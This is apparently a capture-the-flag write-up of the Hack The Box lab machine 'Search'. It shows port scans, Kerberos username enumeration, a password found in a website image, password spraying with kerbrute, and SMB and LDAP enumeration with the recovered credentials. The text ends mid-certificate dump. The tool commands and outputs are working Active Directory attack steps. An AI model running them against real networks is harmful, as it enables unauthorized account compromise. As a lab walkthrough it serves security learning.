HtB Search

Scan
As usual, both TCP and UDP port scans were done on the box. The TCP scan revealed that the following ports are open:
TCP scan
> nmap -p- -Pn --open -iL ../input_ip.txt -oA nmap_open_tcp_ports
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-09 15:42 UTC
Nmap scan report for search.htb (10.10.11.129)
Host is up (0.097s latency).
Not shown: 65514 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-02-09 16:03:57Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: search.htb0., Site: Default-First-Site-Name)
443/tcp open ssl/http Microsoft IIS httpd 10.0
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: search.htb0., Site: Default-First-Site-Name)
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: search.htb0., Site: Default-First-Site-Name)
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: search.htb0., Site: Default-First-Site-Name)
8172/tcp open ssl/http Microsoft IIS httpd 10.0
9389/tcp open mc-nmf .NET Message Framing
49666/tcp open msrpc Microsoft Windows RPC
49675/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49676/tcp open msrpc Microsoft Windows RPC
49702/tcp open msrpc Microsoft Windows RPC
49716/tcp open msrpc Microsoft Windows RPC
49735/tcp open msrpc Microsoft Windows RPC
Service Info: Host: RESEARCH; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 270.11 secondsUDP Scan
> nmap -sU -Pn --open -iL ../input_ip.txt -oA nmap_open_udp_ports
Nmap scan report for 10.10.11.129
Host is up (0.034s latency).
Not shown: 998 open|filtered udp ports (no-response)
PORT STATE SERVICE
53/udp open domain
123/udp open ntpFind valid users
There is some information about users on the website.

The list of employees could then be retrieved :
Keely Lyons
Dax Santiago
Sierra Frye
Kyla Stewart
Kaiara Spencer
Dave Simpson
Ben Thompson
Chris StewartThe Kerberos port is open, so it is possible to test for valid username and therefore do user enumeration. To do so, I used Gop and the subcommand generate username to generate a list of all the form based on a firstname and a surname. The empployee Keely Lyons was used :
> gop generate username -f Keely -s Lyons | tee -a username_combinations.txt
Keely.Lyons
K.Lyons
K.Lyons
Ke.Lyons
Kee.Lyons
Lyons.Keely
Lyons.K
Lyons.K
Lyons.Ke
Lyons.Kee
Keely-Lyons
K-Lyons
K-Lyons
Ke-Lyons
Kee-Lyons
Lyons-Keely
[...]
Lyons}Ke
Lyons}Kee
Keely~Lyons
K~Lyons
K~Lyons
Ke~Lyons
Kee~Lyons
Lyons~Keely
Lyons~K
Lyons~K
Lyons~Ke
Lyons~Kee
> cat username_combinations.txt | wc -l
200The tool Kerbrute was used to do the user brute-force. The domain was retrived from the nmap scan from the LDAP port.
> kekerbrute userenum --dc 10.10.11.129 -v -d search.htb username_combinations.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: dev (n/a) - 02/09/22 - Ronnie Flathers @ropnop
2022/02/09 14:25:26 > Using KDC(s):
2022/02/09 14:25:26 > 10.10.11.129:88
2022/02/09 14:25:26 > [!] Kee.Lyons@search.htb - User does not exist
2022/02/09 14:25:26 > [+] VALID USERNAME: Keely.Lyons@search.htb
2022/02/09 14:25:26 > [!] Ke.Lyons@search.htb - User does not exist
2022/02/09 14:25:26 > [!] Lyons.K@search.htb - User does not exist
[...]So, it is possible to say that the VALID username is a form of firstname.lastname@serch.htb. The following valid list was computed and then tested :
> kekerbrute userenum --dc 10.10.11.129 -v -d search.htb usernames.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: dev (n/a) - 02/09/22 - Ronnie Flathers @ropnop
2022/02/09 14:29:14 > Using KDC(s):
2022/02/09 14:29:14 > 10.10.11.129:88
2022/02/09 14:29:14 > [!] Dave.Simpson@search.htb - User does not exist
2022/02/09 14:29:14 > [!] Kyla.Stewart@search.htb - User does not exist
2022/02/09 14:29:14 > [+] VALID USERNAME: Sierra.Frye@search.htb
2022/02/09 14:29:14 > [+] VALID USERNAME: Keely.Lyons@search.htb
2022/02/09 14:29:14 > [!] Ben.Thompson@search.htb - User does not exist
2022/02/09 14:29:14 > [+] VALID USERNAME: Dax.Santiago@search.htb
2022/02/09 14:29:14 > [!] Chris.Stewart@search.htb - User does not exist
2022/02/09 14:29:14 > [!] Kaiara.Spencer@search.htb - User does not exist
2022/02/09 14:29:14 > Done! Tested 8 usernames (3 valid) in 0.025 secondsOnly 3 valid employees were identified :
- [+] VALID USERNAME: Sierra.Frye@search.htb
- [+] VALID USERNAME: Keely.Lyons@search.htb
- [+] VALID USERNAME: Dax.Santiago@search.htb
DNS analysis
> echo 10.10.11.129 search.htb >> /etc/hosts
> dnsrecon -n 10.10.11.129 -d search.htb -a -s
[*] std: Performing General Enumeration against: search.htb...
[*] Checking for Zone Transfer for search.htb name servers
[*] Resolving SOA Record
[+] SOA research.search.htb 10.10.11.129
[*] Resolving NS Records
[*] NS Servers found:
[+] NS research.search.htb 10.10.11.129
[*] Removing any duplicate NS server IP Addresses...
[*]
[*] Trying NS server 10.10.11.129
[+] 10.10.11.129 Has port 53 TCP Open
[-] Zone Transfer Failed (Zone transfer error: REFUSED)
[*] Checking for Zone Transfer for search.htb name servers
[*] Resolving SOA Record
[+] SOA research.search.htb 10.10.11.129
[*] Resolving NS Records
[*] NS Servers found:
[+] NS research.search.htb 10.10.11.129
[*] Removing any duplicate NS server IP Addresses...
[*]
[*] Trying NS server 10.10.11.129
[+] 10.10.11.129 Has port 53 TCP Open
[-] Zone Transfer Failed (Zone transfer error: REFUSED)
[-] Could not resolve domain: search.htbThe subdomain research.search.htb was also retrieved here.
SMB
Anonymous login is authorised on the machine.
> smbclient -N -L '\\10.10.11.129\'
Anonymous login successful
Sharename Type Comment
--------- ---- -------
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.11.129 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup availablesmbmap can retrieve a little bit more of information.
> smbmap -H 10.10.11.129 -L -v
[+] 10.10.11.129:445 is running Windows 10.0 Build 17763 (name:RESEARCH) (domain:SEARCH)Web service


A few endpoints related to Active Directory Certificate Services were discovered.
Web application
After digging for like an eternity, it was possible to spot one of the image that looks like the template but were it is wirtten something about a password and a user. The image could be found at http://10.10.11.129/images/slide_2.jpg.

So the password IsolationIsKey? should be transmitted to Hope Sharp. It might be a valid user in the domain search.htb.
_ Search echo 'hope.sharp@search.htb' > username_to_test.txt
_ Search kekerbrute userenum --dc 10.10.11.129 -v -d search.htb username_to_test.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: dev (n/a) - 02/16/22 - Ronnie Flathers @ropnop
2022/02/16 16:28:18 > Using KDC(s):
2022/02/16 16:28:18 > 10.10.11.129:88
2022/02/16 16:28:18 > [+] VALID USERNAME: hope.sharp@search.htb
2022/02/16 16:28:18 > Done! Tested 1 usernames (1 valid) in 0.037 secondsFinaly, it looks like it is a valid user. Let's spray this password to see if any user has set it.
_ Search kerbrute passwordspray --dc 10.10.11.129 -v -d search.htb usernames/usernames.txt 'IsolationIsKey?'
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: dev (n/a) - 02/16/22 - Ronnie Flathers @ropnop
2022/02/16 16:29:08 > Using KDC(s):
2022/02/16 16:29:08 > 10.10.11.129:88
2022/02/16 16:29:08 > [!] Hope.Sharp@search.htb:IsolationIsKey? - [Root cause: KDC_Error] KDC_Error: AS Exchange Error: kerberos error response from KDC: KRB Error: (37) KRB_AP_ERR_SKEW Clock skew too great
2022/02/16 16:29:08 > [!] Keely.Lyons@search.htb:IsolationIsKey? - Invalid password
2022/02/16 16:29:08 > [!] Sierra.Frye@search.htb:IsolationIsKey? - Invalid password
2022/02/16 16:29:08 > [!] Dax.Santiago@search.htb:IsolationIsKey? - Invalid password
2022/02/16 16:29:08 > Done! Tested 4 logins (0 successes) in 0.080 secondsThe user Hop.Sharp@search.htb seemed to have a different behaviour that could say that the password is the valid for it. A connection to the smb service with this account and password was tried :
> crackmapexec smb search.htb -u 'hope.sharp' -p 'IsolationIsKey?'
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [+] search.htb\hope.sharp:IsolationIsKey?Acting as user Hope.Sharp
SMB Shares
The shares were enumerated with the user Hope.Sharp.
> smbclient -m SMB2 -L 10.10.11.129 -U 'Hope.Sharp' 2>/dev/null
Enter WORKGROUP\Hope.Sharp's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
CertEnroll Disk Active Directory Certificate Services share
helpdesk Disk
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
RedirectedFolders$ Disk
SYSVOL Disk Logon server share
Reconnecting with SMB1 for workgroup listing.
Unable to connect with SMB1 -- no workgroup available
_ Search crackmapexec smb search.htb -u 'hope.sharp' -p 'IsolationIsKey?' --shares
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [+] search.htb\hope.sharp:IsolationIsKey?
SMB 10.10.11.129 445 RESEARCH [+] Enumerated shares
SMB 10.10.11.129 445 RESEARCH Share Permissions Remark
SMB 10.10.11.129 445 RESEARCH ----- ----------- ------
SMB 10.10.11.129 445 RESEARCH ADMIN$ Remote Admin
SMB 10.10.11.129 445 RESEARCH C$ Default share
SMB 10.10.11.129 445 RESEARCH CertEnroll READ Active Directory Certificate Services share
SMB 10.10.11.129 445 RESEARCH helpdesk
SMB 10.10.11.129 445 RESEARCH IPC$ READ Remote IPC
SMB 10.10.11.129 445 RESEARCH NETLOGON READ Logon server share
SMB 10.10.11.129 445 RESEARCH RedirectedFolders$ READ,WRITE
SMB 10.10.11.129 445 RESEARCH SYSVOL READ Logon server sharesmbmap -H search.htb -u 'hope.sharp' -d search.htb -p 'IsolationIsKey?' -R ""
[+] IP: search.htb:445 Name: unknown
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
CertEnroll READ ONLY Active Directory Certificate Services share
.\CertEnroll\*
dr--r--r-- 0 Thu Feb 17 16:30:04 2022 .
dr--r--r-- 0 Thu Feb 17 16:30:04 2022 ..
fr--r--r-- 330 Tue Apr 7 09:29:31 2020 nsrev_search-RESEARCH-CA.asp
fr--r--r-- 883 Tue Apr 7 09:29:29 2020 Research.search.htb_search-RESEARCH-CA.crt
fr--r--r-- 735 Thu Feb 17 16:30:04 2022 search-RESEARCH-CA+.crl
fr--r--r-- 1047 Thu Feb 17 16:30:03 2022 search-RESEARCH-CA.crl
helpdesk NO ACCESS
RedirectedFolders$ READ, WRITE
.\RedirectedFolders$\*
dr--r--r-- 0 Thu Feb 17 21:24:20 2022 .
dr--r--r-- 0 Thu Feb 17 21:24:20 2022 ..
dr--r--r-- 0 Tue Apr 7 20:12:58 2020 abril.suarez
dr--r--r-- 0 Fri Jul 31 15:11:32 2020 Angie.Duffy
dr--r--r-- 0 Fri Jul 31 14:35:32 2020 Antony.Russo
dr--r--r-- 0 Tue Apr 7 20:32:31 2020 belen.compton
dr--r--r-- 0 Fri Jul 31 14:37:36 2020 Cameron.Melendez
dr--r--r-- 0 Tue Apr 7 20:15:09 2020 chanel.bell
dr--r--r-- 0 Fri Jul 31 15:09:07 2020 Claudia.Pugh
dr--r--r-- 0 Fri Jul 31 14:02:04 2020 Cortez.Hickman
fr--r--r-- 0 Thu Feb 17 19:29:50 2022 date
dr--r--r-- 0 Tue Apr 7 20:20:08 2020 dax.santiago
dr--r--r-- 0 Fri Jul 31 13:55:34 2020 Eddie.Stevens
dr--r--r-- 0 Thu Apr 9 22:04:11 2020 edgar.jacobs
dr--r--r-- 0 Fri Jul 31 14:39:50 2020 Edith.Walls
dr--r--r-- 0 Tue Apr 7 20:23:13 2020 eve.galvan
dr--r--r-- 0 Tue Apr 7 20:29:22 2020 frederick.cuevas
dr--r--r-- 0 Thu Apr 9 16:34:41 2020 hope.sharp
dr--r--r-- 0 Tue Apr 7 20:07:00 2020 jayla.roberts
dr--r--r-- 0 Fri Jul 31 15:01:06 2020 Jordan.Gregory
dr--r--r-- 0 Thu Apr 9 22:11:39 2020 payton.harmon
dr--r--r-- 0 Fri Jul 31 13:44:32 2020 Reginald.Morton
dr--r--r-- 0 Tue Apr 7 20:10:25 2020 santino.benjamin
dr--r--r-- 0 Fri Jul 31 14:21:42 2020 Savanah.Velazquez
dr--r--r-- 0 Thu Nov 18 02:01:45 2021 sierra.frye
dr--r--r-- 0 Thu Apr 9 22:14:26 2020 trace.ryan
[...]
.\RedirectedFolders$\sierra.frye\*
dr--r--r-- 0 Thu Nov 18 02:01:45 2021 .
dr--r--r-- 0 Thu Nov 18 02:01:45 2021 ..
dw--w--w-- 0 Thu Nov 18 02:08:17 2021 Desktop
dw--w--w-- 0 Fri Jul 31 16:42:19 2020 Documents
dw--w--w-- 0 Fri Jul 31 16:45:36 2020 Downloads
fr--r--r-- 33 Thu Nov 18 02:01:45 2021 user.txt
.\RedirectedFolders$\sierra.frye\Desktop\*
dw--w--w-- 0 Thu Nov 18 02:08:17 2021 .
dw--w--w-- 0 Thu Nov 18 02:08:17 2021 ..
dr--r--r-- 0 Thu Nov 18 02:08:17 2021 $RECYCLE.BIN
fr--r--r-- 282 Thu Nov 18 02:08:17 2021 desktop.ini
fr--r--r-- 1450 Thu Nov 18 02:08:17 2021 Microsoft Edge.lnk
fw--w--w-- 34 Thu Feb 17 16:30:41 2022 user.txtA research was done on the user.txt file with smbmap and multiple occurences were identified. However the user Hope.Sharp does not seem to have the right to read them.
> smbmap -H search.htb -u 'hope.sharp' -d search.htb -p 'IsolationIsKey?' -R "" -A "user.txt"
[+] IP: search.htb:445 Name: unknown
[+] Starting search for files matching 'user.txt' on share CertEnroll.
[+] Starting search for files matching 'user.txt' on share IPC$.
[+] Starting search for files matching 'user.txt' on share NETLOGON.
[+] Starting search for files matching 'user.txt' on share RedirectedFolders$.
[+] Match found! Downloading: RedirectedFolders$\sierra.frye\user.txt
[!] Error retrieving file, access denied
[+] Match found! Downloading: RedirectedFolders$\sierra.frye\Desktop\user.txt
[!] Error retrieving file, access denied
[+] Starting search for files matching 'user.txt' on share SYSVOL.
> ls -lah
total 0
drwxr-xr-x 1 root root 4.0K Feb 17 21:24 .
drwxr-xr-x 1 root root 4.0K Feb 17 21:23 ..
-rw-r--r-- 1 root root 0 Feb 17 21:24 search.htb-RedirectedFolders_sierra.frye_Desktop_user.txt
-rw-r--r-- 1 root root 0 Feb 17 21:23 search.htb-RedirectedFolders_sierra.frye_user.txtLdap
ldapdomain
ldapdomaindump was used to dump information related to the Active Directory of the search.htb domain.
> python3 -m ldapdomaindump -n 10.10.11.129 ldaps://search.htb -d ';' -u 'SEARCH\hope.sharp' -p 'IsolationIsKey?'
[*] Connecting to host...
[*] Binding to host
[+] Bind OK
[*] Starting domain dump
[+] Domain dump finishedPassword spray
User list was retrieved from the results :
> cat domain_users.json | gron | grep -i 'SAMAccountName\[' | cut -d\" -f2 | sort -u | while read USER;
do
echo $USER"@search.htb" | tee -a full_users.txt;
done;A password spray attack was tried but not results except the already know account Hope.Sharp:
> kerbrute passwordspray --dc 10.10.11.129 -v -d search.htb full_users.txt 'IsolationIsKey?'
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: dev (n/a) - 02/18/22 - Ronnie Flathers @ropnop
2022/02/18 17:41:32 > Using KDC(s):
2022/02/18 17:41:32 > 10.10.11.129:88
2022/02/18 17:41:32 > [!] Administrator@search.htb:IsolationIsKey? - Invalid password
2022/02/18 17:41:32 > [!] Angel.Atkinson@search.htb:IsolationIsKey? - Invalid password
2022/02/18 17:41:32 > [!] Amari.Mora@search.htb:IsolationIsKey? - Invalid password
2022/02/18 17:41:32 > [!] Amare.Serrano@search.htb:IsolationIsKey? - Invalid password
2022/02/18 17:41:32 > [!] Ada.Gillespie@search.htb:IsolationIsKey? - Invalid password
2022/02/18 17:41:32 > [!] Abbigail.Turner@search.htb:IsolationIsKey? - Invalid password


[...]Privileged user
The user Tristan.Davies belongs to the highes privileges groups related to Active Directory.
User certificates
The analysis of the Active Directory data highlight the fact that some of the users have certificates.
> cat ../ldapdomain-dump-hope-sharp/domain_users.json | gron | grep -P 'userCertificate\[\d\]\.encoded' | cut -d\" -f2 | while read CERT;
do
echo -n $CERT | base64 -d | openssl x509 -inform DER -noout -text | grep -i "issuer:" | sed -e 's/^[[:space:]]*//';
echo -n $CERT | base64 -d | openssl x509 -inform DER -noout -text | grep -i "Not Before" | sed -e 's/^[[:space:]]*//';
echo -n $CERT | base64 -d | openssl x509 -inform DER -noout -text | grep -i "Not After" | sed -e 's/^[[:space:]]*//';
echo -n $CERT | base64 -d | openssl x509 -inform DER -noout -text | grep -i subject\: | sed -e 's/^[[:space:]]*//';
echo $CERT
echo " "
done;
Issuer: DC = htb, DC = search, CN = search-RESEARCH-CA
Not Before: Aug 10 20:27:14 2020 GMT
Not After : Aug 8 20:27:14 2030 GMT
Subject: DC = htb, DC = search, OU = Sites, OU = Birmingham, OU = Users, CN = Sierra Frye
MIIGJjCCBQ6gAwIBAgITVAAAABAGNkQeNjp57QAAAAAAEDANBgkqhkiG9w0BAQsFADBKMRMwEQYKCZImiZPyLGQBGRYDaHRiMRYwFAYKCZImiZPyLGQBGRYGc2VhcmNoMRswGQYDVQQDExJzZWFyY2gtUkVTRUFSQ0gtQ0EwHhcNMjAwODEwMjAyNzE0WhcNMzAwODA4MjAyNzE0WjB4M
RMwEQYKCZImiZPyLGQBGRYDaHRiMRYwFAYKCZImiZPyLGQBGRYGc2VhcmNoMQ4wDAYDVQQLEwVTaXRlczETMBEGA1UECxMKQmlybWluZ2hhbTEOMAwGA1UECxMFVXNlcnMxFDASBgNVBAMTC1NpZXJyYSBGcnllMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEA3x4cwB5a3M
Xth7OvHQQmDpNe5XJVXSebsDgK68A5gBKNGCjJ4OgL76cVdQYtYtCH5NYd43PiMaeROlo6104WLiQkTA4UGg2V1c4oPS1F6zw6UBshK2VFo+GF9qcjTt26Mu0a0vSYrmcwXkF55q9TFAcQO86VlWcCEaomwo7Uxif8v7xtzBaBFVcEeRdtcHarpQkz58ar9271NszU+xHJysZiuzzt+GQ
V64dlzfZ2U/ptCEAX0C26S1kM2Bbw3pIGovg1yDySXI61CLxVsyiEVgN9177aBXZclzvyQnE1S8TxF+PCBGDS14VvQxPG3JrfPIKe4FZG8NBilm5FKxeOwQIDAQABo4IC1TCCAtEwOwYJKwYBBAGCNxUHBC4wLAYkKwYBBAGCNxUIiqtJhPy8daWfG4eDzFyFkswxgWm881SGjP4oAgFk
